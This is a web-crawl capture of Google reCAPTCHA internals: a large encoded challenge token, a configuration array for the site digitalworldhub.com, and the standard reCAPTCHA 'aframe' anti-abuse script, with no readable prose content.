KTJErDkMOKw7zDjE7CqMOgJ2DDv8KIwqVMw7EWaxtTTSrDvMKoT8OSbkJMHsO7w4VswpHDu3HDsHomw5TClsO9B8OFP3/DjyhDw7dSwr7DoMKMSXzCi1BVKMOZwoTDmsOae8Oww4XCunnDmxAZc8K7bD1dVsKVVcKUwqYHw50Pwq7CnMOjw5bDh3Isw67Ct35DVMOEwoo4KcKiH0wLYcOSwprDp8Obw5DCpV7Cm8Ktw4PDn3rDoF/DjBLDicOkKhTCuDTCgVbCqj1qwrB1wolrwo3DljE/wp7CvWd7wqXDpxrCoWLCtj/DksK+w6w0w4rDrMKkUDDDuGjDkzNZCXTDiMOZwrjCosOYM8KZw7sXw4jDhxYFw7TCllx9SMKmw4nDn8KkMMOKwpQUw5/DssO5Z8OGwrjCsmDDhMKNESVoMydLw5rCtTvChMKfwr5Ww7/Dl8K5wofCoMOrw4ABP304wqg2w6FrJAUbSsKNLU7ChRxWUsKCwqg8w4Juwq/DoCzCscK6bn/DnMKSwr5kw7x0A8O0wq/CrHl1VMK3wqxfd3LCpBRUw5rDuSTCk8KzB8KSE8K9F8OGw6A/woLCtcOlA8OQwovCqsKXVWcswqUmwrvCmsKFS8O2w7g9wpvDlcKswqAjXALCs8KEZcO6F8OBbyd/[base64]/DksKROGYiw7N0w5BGcsOCQw7DiMKsWBTDq8KtBz7CgwTDhMKdH8OCSGcPw5DCkmMow7ouwo4YwrPCmgfDtsKUPMKPw6kTajw9DcOlR8KoKmrCsyQVw5AUeHBmw7LCtsKfXV/CuTXCicK1KXXDl8OZQBR6OMK8w5nChTlewobDn8KGw47DqmAlT8Oubzg1SS4qw5cua1x9WsKRw4BNJlddSBnDucKQwqzCjMKMw7knZiwFw5fDjgXCmRrDn8OKwqM/DsOwEWluw4xePMKow5wgGMOAw6ojwrHDgHfCncOAM8KNesKxJ8KhU8K2RsO6wrgQHhfDjXHDnjAMwpxwwpc6Ik09EcKEGsOUFsOAK8OpaMOVwrLCqWzCoMOkwpkXT8OqGsOMwoYtBsK+aMOSwo/DkTMXwqceYyXDs8KmfsKTNMOEwqkdw53DtsO9Mz54fsOcB8OHZMOKDgNiLsK3w4PCrTXDtsOMwpt9SMK/[base64]/[base64]/[base64]/DlyQlw7LDncKVbMOgNl7DlMOZaBvDn28wO2DDjcKAwqduYsKsw5gEw6JrwrdSw4zDvsKqacOUwqAcw68JQsO3AMOdw6LDvMKLKncQw7TDmWgnXmh7UcKSciQxwpnDoUPCkyttUsKQQMK6d3/CvVjDisOFw6/CssO4w608PADCjT95w4BsRRAJDMKlSUEqIg3CiD9NF1UcbHt7fmYfPwvDl0QXV8KDw5tLw6bCm8O5F8Ksw7IwwrtZYXDDjcOUw4JuRhfCom40wr7DhcKnUMO0w455UsKPwq7DvsOtw5jCgTHCn8Kgw6RbdFXDoMKwccKWJ8KRY09jYAJrCy/DucKUw7PCo03DscKpwrwwQcOnwoIbN8OxYcKbNsKmKAvDqBHDr8K8SWLDhMKsLW04VcK7DRdfQMOLHj3DhcOpw4cKw6DCi8K0wr8rwqkiwonCuE3DjXzCrsK1PsK3VE/CicKUEnjCt8K2d8OIw6knwqNZeXUrw6sNNxrCr8KHw5XCp3NbwrZFfMKVYMOyN8KiwrktJGoqw7PDrcKELsKEw5/CisKEamtMPMKGw7nDpsKGwqzCt8KmCl7CqcO8w5nClmDDhgPDgQ0VcSLCmsOOwpInG8K1w6RQKMONRsOVwrM5T2XCqgjCiQXDr0jDicOZAgjDgQwOw7HDry/CvsOWAy1Iw5bCusK4w6QMw4dNJ0hYcx9JDsKfwr9Bw60Nw5nDvTdhw5chw7EjwqQIwpHDjsKZKsOHM15tKsKOwqh7HsOEw4/[base64]/Dj19VwpvClcKfR3Ffw7vCiFAVw6TCrlvDs8OLwo5KF8OUwrAdHcO3LBLDjTRAwodsw7wVwqnCrC/DksKyPVbDhCnDogPDmTPDnR5bwrIiTHPCr37ChEsKDsKiwrXDtsKdIyHDpW1Aw7LCisO+w7J8bmnDusKgGcKWAMOywpdpPDXCtcK3djrDqcK3K39PasOVw7rCnQvCucKmw7/CvTnCrDQOwo7DmMK+CMK8w5LCosKsw5nCl0PCiSI8PsORLUzCpljDu1VdCMK5Jh4Dw5V2ST0OB8OKwpDDpcK6YsKvw6PDvFsDwo8jwr7CqirDs8OHwoJ/[base64]/[base64]/DksO0eyvChwLDnsOnw6LDtUvCs8KKw59owqNTwrBiwpZOdcKAcHnClMOrRE5XdsKgw6ZAP04ww54lwqfDoXccL8Ouwrc5w7tCLcO3d8Kiwr/[base64]/[base64]/CjSZ6w50UNsOFwqTCqjvDrMKbWAHCr8Kpw6/ClsKOesKLw6XDo8O3wq3CgUzChUhrwofDlMO0wp49w60cw6fCqcO4w5RjV8OiHMO5WMO6w6nCvngIakEAw7XCgGQ0wpDCmMKIw5p+EMOew5Rfw63CjMKuwoRqwpssEjxNAMKxw4V5w7VNYl/DnsKtBAljwqgWGxXCt8OXwo8WZ8OFwo/[base64]/CrEdXQMKCwo4Kwrt9BcOaacK/[base64]/CgV7CpMKkw6s/BFNdwrbDgBjDrF4eSgoBeMOQwpJPBQ51A8Ozw4jDg8OZZsKQw79iBk4GCcOqw7EAMMKEw5vCksO5B8OpIw5/wrfDhnPDqMOAIzzCj8OEVmlyw6/Dl3zDpVTDrXgnwqtswponw4plwrnCgTnCvSPCkj9Rw6EOw6Ahw6fDu8K4w7DCtsO/GGzDg8O+cTYZw4sNwr1gw4h0w5EMLixQwpLDl8KLw7rDi8KHwoNIXHNYwqZ2bFfChcOYwqHCm8KCwqIew5YXG3RFCyhDQFxTw5t3wpbCm8KvwqTCjSDDr8Kcw4jDsWplw61Mw4hRw5PDlizDsMKKw7vCnsOpw4/CvUcZVcK9SsKxw59MdcKbwqfDl8OTFMOKZsK9wojCulcmw7tSw5DDlcKrNMOzGkXCt8ODwp1hw7/DhsOiw7XDoGAWw5nCiMOmw6oDwqrCnUxIwp5rOcOhwo/[base64]/[base64]/CnXfDisKFw7NmwrZCBsKPwonDhMO7w78+wqZGw74iw7Rxwo9mDMKhI8KICcOaccKGw4gzOsOjeMOuwonDiwTCg8OPUljClcOMwoNPwolKQ1ROfRDDniFnwoLCpMOwYHkvw43CtC7Dtz49QcKFQWNvZX8wKsKuZ2tCPsOXDMOsQV/Dv8OZNCLDsMKCw4lIJFjDoMK7wpTDmxXDsGjDtm0Uw5fDu8KoCsOuCMKgO2HDh8OIfcOzwpLDgTHCuxcZwo/CtMKRw5TCk37DhxrDgcORG8KaAEdGKMKyw4jDn8KCwpNtw4jDvsKhZ8OJw6sywo0YcBLDiMKrw4kMYCN1w4FXNwfChS/CpwTCuklUw7sbDsKswqHDpDFJwrpyLH7DsC/CtMKgH39yw4UWbMKNwqc6RsKxw68OP3HCn1DCpjwkwqvCssKAw4Igw5VRJR/DvsOzwpvDtxEYwpPCiQfDscO/[base64]/Cq8OlQ8KfE8OuAwXDn8KDwoF5GUfDjGl7w61OwpbDvXAGw5o4RUB9bUPCkQsbHcOQG8K/w618E8Okw77Cu8OwwooyHT7Cp8KVw7HDkMK3X8KVCg5jElQgwrMiw5gvw7x6woPClAXDvMOLw7I0w6ZHAsOQBTXCsS9hwovDmcKhw47CgwDDgEI0ccOqZsKgBcK+ccKPWRLChgkuZGg8IDvCjVF/[base64]/ChMKjw7nDmjhsOQsow7zCrMO/w5FWw6LDiHfChQhhwq/Cpicew6sRQBV2XR7Dl8OswozCkcK0wqFsQz/[base64]/w4lrFV7DjH9XJGZywol/[base64]/[base64]/CtUdcw5AWKBfDjsOZwo3DosOawrzCjQxlw4nCocOLIMOgw7lHwq4TGsK6w4pfa8Kzw4bDhQDCkMKIw7/CgQoSEMKzwoFSHWfDmMOXIh3DmcO1MFR/fQ7ClkvCv1plwqNYRsKEU8Oyw5TCmcKxCUzDu8OFw5LDjcK8w4VDw7BbacKTw4rClMKEw53DvUTCocOdPgxtamDDksO/wqUHBjQ0wqjDu0BFYsKtw6MWHsKlQ1TClT/[base64]/[base64]/w6zCoxTCpsOswpRNKEbDn0tvw5JYfcOcw40+wplfLELDksOTIcOxwoBpPhcTw7XDtcOBFyDDgcOxw4HCmQvCusKQK1cvwp9ww5Y0SMOCwoJxamHDmABPw7QBTsKkWWjCsR/CmyzCg3IaAsKWGMKzdsO3BsOdacO5w68RIXtaEBDCgcO6SxrDv8Kyw5nDk1fCrcOmw7s6aj3DonLCmQB/wqkCQsKIX8Oewr1/T2A0YMOowrtTDMKzax3Dpz3DqDg4Fm89Z8KKwqB/fsKTwo1Jwq9Ow57CqUwqwrluXAHDrcOtbMO2IBDDplVhF1TDuUfCgsOsTcO9NTosZWnDo8O5wqPDiSfClDgXw7nCjXrCo8OOw43DvcOrS8O5woLDlsO/bx86JcK7w4PDuEJCwqzDiWvDlsKSDnXDulVid28Rw6jDrwjCvsKSwrbDr01KwqU2w5NNwok9X0HDgCnDpMKSw4TCq8KeTsK/Z2VsYirDrsOXHEfDqQQlwr3CgkgUw75mEXV2fhQPwqXCgsKBfAMcwovDkXZuw7NcwpXChsOwJjTDncKQw4DCvmLDm0Z+w43CkMK1MsKvwq/Di8OawoFUwrJ6CcO5VsKGOcObw5jCrMKLw5/[base64]/CiGR7BCXCrUpvwqbDj8K/w7ogBcO1w6NJwpBRwrQoTzLCrMK6wrQwWcKwwpIwbMOHwqUlwrrDliwiFcKpwqPCoMO/w7V0wpbCuD3DvnhZCT59eGPDocKDw6BgXl83w7zDiMK+w47Cg3/[base64]/CuTLCrU/DrsKGw4ttw7ZEZ8KYwqbDtVjCnRbDgFvDg23DmTbCuGbChiVrdl7DvQAnRhpRH8KpYCvDt8O8wpXDhMKwwqdkw5Rjw7DDgEXCuG4oYcKjJE8pWQLCicKjAB7DrMORwp/[base64]/Cn1pYwp/DozxHwpvDpTkbQcKqBWgMCsKsCsOKLH/DgcKbIcKVwqTDlMKUZgkWwq0LazlvwqVQw4LClcKRwoDDgCHCvcOpw4FcXsO/dEXCmcOCVXlgwojCkljCuMOoPsKDRwV9OT3DiMOYw47DhjXClCTDl8OZw6gaNMKzw6bCuTjCizoYw5kxA8K2w6XCscOww7HCosKlTBTDucOeMSHCu1NwEcK+w7MJCkYcDgM4w5pow5EBLlAiwq3DnMOXTXfCkwxEU8KfblLCvcKcVsO6w5sPGEfCqsKBaVXDpsK/WlY+ccO4HMOfEcKMwojDu8OXw4luI8O6BcOwwpsaF0HCiMKKeULDrGMWwrgow51bK3vCjW0hwoIoTB3Dqj3CocOpw7ZHw6pyFMOiVMKWTcKxU8ORw4rDi8Oiw5jCvXsKw5kjC0JmVg9NLMK4esKqNsK/ScOTQSQBwoEgwofDrsKvTMOiOMOrwplKWsOmwqQtw5nCusOqwrkQw4krwqbDjgswbxXDpcOsJsKOw6rDtsKqGcKbUsOackHDrMK0w63CsxZmwqzDiMKzNMOdw4gwHMORw7TCujpBPl4Rwo1jTGfDk3Bhw7/CrsK9wp8tw5jDs8OAwojDqsKXHHXCqHLClh3CmcKBw7lDccKRYcKjwrNdB0/[base64]/BcO+wpLCmsOwwpHDvcKYwrpxJcKRwqgYwqXDuhl4Q1sKC8KWwp/DrcOIwofCr8O5NnJfWHRYTMKzw5FXwrJHwqjDpMKKw6XCqlNvw7FqwpzDqMObw4XCkcKsEhA/[base64]/[base64]/Ciyckw77Cr8Kkb1snf8Kdw7wTw5YmBg3Dk8KpX8KPYmzCmGrDh8K1w5hLN1hjcltpw790wrlpw5vDocKaw5jCjh/[base64]/[base64]/Cs2LDtsOxMcKEfTrDhsK3Qx7Cp8OCOMO/dV/DrXbDpxrDiDFhcsKfwol/w6DClMKVw5vCmkjChV01MFkXJTFdUsKjLDt+w4/DrsKGDCRHPcO7LgZkwo/DtsOewplRw43DvF7DtDrCl8KnMmLDlnoXF059elM9w7FSw5fCslbDo8Oywq3CjEwOw7HDpEVRwq7CrwE+ZCTClGXDmcKBw5Aow5zCmsO2w77CsMORw4MkWTYpfcK/f1Vvw5vCvsOraMORf8KLR8Ksw6HCi3cqGcOYLsOFwoUiwpnCgBbDiBzCpcKRw4XCgDNjOsKMMh5zIRvCksOYwrsow4TClMKxfwnCqgc/[base64]/DtMOvTybDhULCgD/[base64]/[base64]/[base64]/DqX/DscKEw4gjwpw7f2ZYwpBpPMK/wroxJVHCrwzDokB+w5RdwqdOFFbDkwXDosKfwrR9LcOWwpvCjMOpVwQDw4N9RBotw6YpO8KOw557woBjwpJzWsKZIsKDwr56Di1vDWvCggBrIUPCrsKDAcKXG8OVBMKiOjMNw6QbKxXCnSjDksOow6/DtcKfwpRNAgjDksKhGAvDl0xqZnpwPMOdPsKtf8K/w6TCkjfDgcO/w7PDsUYROSNPw6rDn8KiLcORSMKdw5k1wqjCpMKXXMKVwoklwrHDrj8wJRhcw6vDqwsrM8Kzw4gRwoHDnsOQNjNADsKtIQ3CiF/DssOhIsKeOj/CicOewrjCjDfCrMKmYkYvwqhQfQHDhko5wpgjAMKewrk/EcOFDWXCt29Iwr4vw5vDhmNTwoZ7DsO8eWHCkxjCtVV0KEtTwrlfwpnCmVcmwrJCw6R/d38\\u003d\x22],null,[\x22conf\x22,null,\x226LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,517],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://digitalworldhub.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qjHwjixStDk9Qc8cHADtr6IxcE+r0fE2q4PcbXzFhz0\\u003d\x22,1,0,null,1,1767749428313,0,0,[236,189],null,[93,121,168,225,155],\x22RC-Ouh2YDymPJrG7A\x22,null,null,null,null,null,\x220dAFcWeA4EYYd4KCbkhzcir3qk-mP_9lSl0lr0uw9_dkJvHVa81kxs1AopOwnOdnT-O3j0gS_0U0VOADAvAVEUNsbyE4_Mb3esQg\x22,1767832228811]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -273
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ykoC3EEacd9xxhk8S1Wddg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767745829781');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>